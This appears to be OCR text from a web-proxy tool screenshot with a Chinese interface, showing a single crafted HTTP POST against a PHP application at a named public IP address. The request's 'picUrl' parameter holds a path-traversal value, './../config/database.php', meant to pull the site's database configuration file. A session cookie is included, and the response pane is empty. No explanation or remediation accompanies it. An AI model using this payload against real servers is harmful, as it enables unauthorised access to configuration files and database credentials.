 1 × 3 × +
发送 取消 < ▼ > ▼ 目标: http://49.23
请求
美化 Raw Hex \n ☰
1 POST /public/index.php/material/Material/_download_imgage
?media_id=1&picUrl=./../config/database.php HTTP/1.1
2 Host: 49.235.101.19
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
0 Cookie: PHPSESSID=6hs2g4ci4haj4b0ap0rc9bloia;
ScanLoginKey=6637153b1bc71
1 Upgrade-Insecure-Requests: 1
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 0
4
响应
美化 Raw Hex 页面渲染
1